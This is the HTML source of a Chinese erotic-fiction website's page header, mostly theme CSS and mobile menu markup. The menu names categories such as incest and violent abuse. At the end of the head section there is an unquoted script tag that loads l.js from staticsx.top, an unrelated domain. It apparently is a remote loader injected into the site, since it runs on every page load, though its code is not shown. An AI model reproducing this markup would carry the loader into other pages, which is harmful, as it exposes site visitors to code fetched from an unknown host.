    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3441 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
